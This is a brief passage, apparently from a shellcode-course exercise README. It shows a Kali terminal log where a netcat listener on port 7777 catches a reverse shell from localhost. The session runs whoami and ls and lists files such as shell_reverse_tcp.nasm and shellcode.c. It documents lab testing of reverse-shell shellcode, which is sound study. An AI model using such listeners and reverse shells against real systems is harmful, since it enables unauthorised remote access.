 root@kali:~/slae/ex1# nc -nlvp 7777
listening on [any] 7777 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 50916
whoami
root
ls
2
README.md
images
libemu_res
scripts
shell_reverse_tcp
shell_reverse_tcp.nasm
shellcode.c
tests_with_argv
wrapper.py
asdasd
/bin//sh: 3: asdasd: not found